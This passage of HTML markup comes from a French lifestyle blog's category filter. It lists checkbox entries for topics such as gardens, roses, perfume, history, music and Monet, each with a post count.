name="_sft_category[]" id="sf-input-f6c641260b3a1c6ec934ff2b38b3e789"><label class="sf-label-checkbox" for="sf-input-f6c641260b3a1c6ec934ff2b38b3e789">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-4b20df3b70bb9c79a2e80624299ef143"><label class="sf-label-checkbox" for="sf-input-4b20df3b70bb9c79a2e80624299ef143">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-a890aca377bfa7185fd62855194ea6e0"><label class="sf-label-checkbox" for="sf-input-a890aca377bfa7185fd62855194ea6e0">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-5928ef4dc172272876ba53d9f5de827a"><label class="sf-label-checkbox" for="sf-input-5928ef4dc172272876ba53d9f5de827a">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-dc14be3a36502704b77061bba131af1d"><label class="sf-label-checkbox" for="sf-input-dc14be3a36502704b77061bba131af1d">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-ebbc2943615cb4f8f3ee64f14f3e4025"><label class="sf-label-checkbox" for="sf-input-ebbc2943615cb4f8f3ee64f14f3e4025">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-44effaad0046947bd4f676e4d9682020"><label class="sf-label-checkbox" for="sf-input-44effaad0046947bd4f676e4d9682020">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-0f5a8143de9e03f37807854579ffd4bc"><label class="sf-label-checkbox" for="sf-input-0f5a8143de9e03f37807854579ffd4bc">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-91f8a08ecb4f973946511a1b98441416"><label class="sf-label-checkbox" for="sf-input-91f8a08ecb4f973946511a1b98441416">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-4639f8da4ae6c53cc31783d546c4e945"><label class="sf-label-checkbox" for="sf-input-4639f8da4ae6c53cc31783d546c4e945">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-bc9a71b880d5439cacba96239080f604"><label class="sf-label-checkbox" for="sf-input-bc9a71b880d5439cacba96239080f604">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-70fa0211c9092d4217228c3df73ff9a8"><label class="sf-label-checkbox" for="sf-input-70fa0211c9092d4217228c3df73ff9a8">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-b7e09f482622085dc926e558f44527e8"><label class="sf-label-checkbox" for="sf-input-b7e09f482622085dc926e558f44527e8">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-02aae07a5b5db668223896e0a7bee89e"><label class="sf-label-checkbox" for="sf-input-02aae07a5b5db668223896e0a7bee89e">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-8700497563f935d9c3dd31b6299a1824"><label class="sf-label-checkbox" for="sf-input-8700497563f935d9c3dd31b6299a1824">Femmes d&#039;exceptions<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-e804dc01240f940b5210b2f1cc6e171a"><label class="sf-label-checkbox" for="sf-input-e804dc01240f940b5210b2f1cc6e171a">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-2b7cf06529bed48860d5252896bdaaac"><label class="sf-label-checkbox" for="sf-input-2b7cf06529bed48860d5252896bdaaac">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-baf9a3c6db17310921c792b412e0e99c"><label class="sf-label-checkbox" for="sf-input-baf9a3c6db17310921c792b412e0e99c">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-783f0cc63935c55d3f94dab67bf89ff2"><label class="sf-label-checkbox" for="sf-input-783f0cc63935c55d3f94dab67bf89ff2">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-e835ac78e17341820c9b2d372a866956"><label class="sf-label-checkbox" for="sf-input-e835ac78e17341820c9b2d372a866956">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-821ac218b0fb8d5f83598ff84e3e4be2"><label class="sf-label-checkbox" for="sf-input-821ac218b0fb8d5f83598ff84e3e4be2">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-596cbfca2c5140add01d91789aaae6ab"><label class="sf-label-checkbox" for="sf-input-596cbfca2c5140add01d91789aaae6ab">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-9445fc5a43db5df866c9ea4d2d61f1a8"><label class="sf-label-checkbox" for="sf-input-9445fc5a43db5df866c9ea4d2d61f1a8">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-8db1d437ae504aee92b1ad2b1f9250f4"><label class="sf-label-checkbox" for="sf-input-8db1d437ae504aee92b1ad2b1f9250f4">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="119" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-d1741c8b2a48674977d69529d988888d"><label class="sf-label-checkbox" for="sf-input-d1741c8b2a48674977d69529d988888d">Hier<span class="sf-count">(119)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-10a89d377101bcd80d799b51dda92927"><label class="sf-label-checkbox" for="sf-input-10a89d377101bcd80d799b51dda92927">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="69" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-7ffdd8622d3e6f3e72a5522160ccb82b"><label class="sf-label-checkbox" for="sf-input-7ffdd8622d3e6f3e72a5522160ccb82b">Humeur<span class="sf-count">(69)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-a7fa476f5f45ea9592b43aebe90f92c2"><label class="sf-label-checkbox" for="sf-input-a7fa476f5f45ea9592b43aebe90f92c2">Humour<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-e301e45626c1e85e5f91291c7c42e287"><label class="sf-label-checkbox" for="sf-input-e301e45626c1e85e5f91291c7c42e287">Informatique<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="378" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-7875d081061669d74e38080486d039db"><label class="sf-label-checkbox" for="sf-input-7875d081061669d74e38080486d039db">Insolite<span class="sf-count">(378)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-ffcad108a182ccabfba0afc9fb703d69"><label class="sf-label-checkbox" for="sf-input-ffcad108a182ccabfba0afc9fb703d69">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-fea65fd1fdf3df1b6c23b75e927640a6"><label class="sf-label-checkbox" for="sf-input-fea65fd1fdf3df1b6c23b75e927640a6">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-25fc5cb08e7d9e31158a8a7f60901731"><label class="sf-label-checkbox" for="sf-input-25fc5cb08e7d9e31158a8a7f60901731">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-3959a50ce7911dc3ed3df8662e2d328b"><label class="sf-label-checkbox" for="sf-input-3959a50ce7911dc3ed3df8662e2d328b">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="73" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-5b4a240e741acf20008da56df8b5ca98"><label class="sf-label-checkbox" for="sf-input-5b4a240e741acf20008da56df8b5ca98">Japon<span class="sf-count">(73)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-d8cbf69549f0bc2e7e25f4ed9fdf6f97"><label class="sf-label-checkbox" for="sf-input-d8cbf69549f0bc2e7e25f4ed9fdf6f97">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-9bf38a0e1cc5c3b78930ef43b4b96291"><label class="sf-label-checkbox" for="sf-input-9bf38a0e1cc5c3b78930ef43b4b96291">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-3ec5af6a2416dd5f6ad7f7256eee5a11"><label class="sf-label-checkbox" for="sf-input-3ec5af6a2416dd5f6ad7f7256eee5a11">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-9931de815ef616b34f138841c0320dc4"><label class="sf-label-checkbox" for="sf-input-9931de815ef616b34f138841c0320dc4">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="148" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-3d3b97adf4e035b34fa31ec85aa67c60"><label class="sf-label-checkbox" for="sf-input-3d3b97adf4e035b34fa31ec85aa67c60">Kali<span class="sf-count">(148)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-c57975c8895828f2f71ee0e9bd1f6d44"><label class="sf-label-checkbox" for="sf-input-c57975c8895828f2f71ee0e9bd1f6d44">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-bac413d4b78a3dbcf19b33446ce51889"><label class="sf-label-checkbox" for="sf-input-bac413d4b78a3dbcf19b33446ce51889">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-90ef2fcf118ca3cad18b185c7910216c"><label class="sf-label-checkbox" for="sf-input-90ef2fcf118ca3cad18b185c7910216c">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-72c7a1223345ef9e47f098c9dab36b4f"><label class="sf-label-checkbox" for="sf-input-72c7a1223345ef9e47f098c9dab36b4f">Langage<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-7a5ed4b6c929a5f419da76ae099756d5"><label class="sf-label-checkbox" for="sf-input-7a5ed4b6c929a5f419da76ae099756d5">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-c686ff5eb8d7e58840deaf2d1f490363"><label class="sf-label-checkbox" for="sf-input-c686ff5eb8d7e58840deaf2d1f490363">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-25dbf172291ebaf1e5771711b6c52fdd"><label class="sf-label-checkbox" for="sf-input-25dbf172291ebaf1e5771711b6c52fdd">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-5d1abc19bcf9390b6cbdb04b9dd527d3"><label class="sf-label-checkbox" for="sf-input-5d1abc19bcf9390b6cbdb04b9dd527d3">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-2d766d2632d5293052d65f05fe7a2c0d"><label class="sf-label-checkbox" for="sf-input-2d766d2632d5293052d65f05fe7a2c0d">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-8cde595a930837545bc96ac67469d8c3"><label class="sf-label-checkbox" for="sf-input-8cde595a930837545bc96ac67469d8c3">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-aeac558a1a55f92f1f9e22b8cff1ad4b"><label class="sf-label-checkbox" for="sf-input-aeac558a1a55f92f1f9e22b8cff1ad4b">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-77e5b12c4e4cc77a9d9d6073df6a4d84"><label class="sf-label-checkbox" for="sf-input-77e5b12c4e4cc77a9d9d6073df6a4d84">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-efbadcadb6a949e66c3845127b076138"><label class="sf-label-checkbox" for="sf-input-efbadcadb6a949e66c3845127b076138">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-41cb5040304a081e9ca1e75cd99a88e0"><label class="sf-label-checkbox" for="sf-input-41cb5040304a081e9ca1e75cd99a88e0">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-2c17dea251f9110dddfcef123754ba2d"><label class="sf-label-checkbox" for="sf-input-2c17dea251f9110dddfcef123754ba2d">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-c93cb6212d1fe86a772ca94bf2eb1530"><label class="sf-label-checkbox" for="sf-input-c93cb6212d1fe86a772ca94bf2eb1530">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-6fd8fc16e265dc88f4fcd3009fd27aa2"><label class="sf-label-checkbox" for="sf-input-6fd8fc16e265dc88f4fcd3009fd27aa2">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-72f9e3a706244d4c66e380e3afd45c89"><label class="sf-label-checkbox" for="sf-input-72f9e3a706244d4c66e380e3afd45c89">Livres<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-9e0b2de174560851855cbc15fae0a9a3"><label class="sf-label-checkbox" for="sf-input-9e0b2de174560851855cbc15fae0a9a3">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-a0c99cda1d305fdaa9e2574b3d2ba77d"><label class="sf-label-checkbox" for="sf-input-a0c99cda1d305fdaa9e2574b3d2ba77d">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-cec23bf6468ac29e42d5dd62da49e97c"><label class="sf-label-checkbox" for="sf-input-cec23bf6468ac29e42d5dd62da49e97c">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-30286ca6492a9a3b5fc17882743845c7"><label class="sf-label-checkbox" for="sf-input-30286ca6492a9a3b5fc17882743845c7">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-a3c01188bf591d769b5bec0980cc8146"><label class="sf-label-checkbox" for="sf-input-a3c01188bf591d769b5bec0980cc8146">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-f511670db4a55c3777a237b5b25a0ad9"><label class="sf-label-checkbox" for="sf-input-f511670db4a55c3777a237b5b25a0ad9">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-f19464f872d2814388fc5854f77dc411"><label class="sf-label-checkbox" for="sf-input-f19464f872d2814388fc5854f77dc411">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-8bd7b5860e51035863ba4c04114e27a0"><label class="sf-label-checkbox" for="sf-input-8bd7b5860e51035863ba4c04114e27a0">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-98263a91aae6addc130dbdbff4792460"><label class="sf-label-checkbox" for="sf-input-98263a91aae6addc130dbdbff4792460">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-7365572f52266004143a4403062c5a64"><label class="sf-label-checkbox" for="sf-input-7365572f52266004143a4403062c5a64">Mode<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="369" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-f2dd0b31b63154a90925b366d7638dfb"><label class="sf-label-checkbox" for="sf-input-f2dd0b31b63154a90925b366d7638dfb">Mon Capitaine<span class="sf-count">(369)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-cb4e9904356d3d71402596192c76ddb5"><label class="sf-label-checkbox" for="sf-input-cb4e9904356d3d71402596192c76ddb5">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-cb2bd59511b0144c5b7619ac0e5f759a"><label class="sf-label-checkbox" for="sf-input-cb2bd59511b0144c5b7619ac0e5f759a">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="131" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-b4fbf6add64158c01dd3772c7e257106"><label class="sf-label-checkbox" for="sf-input-b4fbf6add64158c01dd3772c7e257106">Musique<span class="sf-count">(131)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-22ff474c87adf1e86d3b284752e2aad2"><label class="sf-label-checkbox" for="sf-input-22ff474c87adf1e86d3b284752e2aad2">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-2e06b69d995dc5e5c5f9272190e54fc2"><label class="sf-label-checkbox" for="sf-input-2e06b69d995dc5e5c5f9272190e54fc2">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-621d769fcbccf37a4393f4f82ca01427"><label class="sf-label-checkbox" for="sf-input-621d769fcbccf37a4393f4f82ca01427">Noël<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-b832b434206e9f20e38284cef62f4f55"><label class="sf-label-checkbox" for="sf-input-b832b434206e9f20e38284cef62f4f55">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-f53a154f98b3bf45cdaf336426955941"><label class="sf-label-checkbox" for="sf-input-f53a154f98b3bf45cdaf336426955941">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="47" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-c6b7eae8d3bf0e89ec755fefc9067198"><label class="sf-label-checkbox" for="sf-input-c6b7eae8d3bf0e89ec755fefc9067198">Parfums<span class="sf-count">(47)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-0c9e7f23285f41d921e491ac9b3bbc9d"><label class="sf-label-checkbox" for="sf-input-0c9e7f23285f41d921e491ac9b3bbc9d">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-a3cf38af188d0e0c371ebe09bd2c4431"><label class="sf-label-checkbox" for="sf-input-a3cf38af188d0e0c371ebe09bd2c4431">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-f19211e378f19fcf8deba23798af75a7"><label class="sf-label-checkbox" for="sf-input-f19211e378f19fcf8deba23798af75a7">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-c378d072ed9c3c92176ae86f9d5bc91b"><label class="sf-label-checkbox" for="sf-input-c378d072ed9c3c92176ae86f9d5bc91b">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-1ca5f9e30b18f8be5236b26068db1c42"><label class="sf-label-checkbox" for="sf-input-1ca5f9e30b18f8be5236b26068db1c42">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-b36ae32a2264c197e13f36f5411f5e73"><label class="sf-label-checkbox" for="sf-input-b36ae32a2264c197e13f36f5411f5e73">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-b213719498e835ba25e023072d6252a7"><label class="sf-label-checkbox" for="sf-input-b213719498e835ba25e023072d6252a7">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-77ae0d09e1591c4837cca3f7d0a9025d"><label class="sf-label-checkbox" for="sf-input-77ae0d09e1591c4837cca3f7d0a9025d">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" 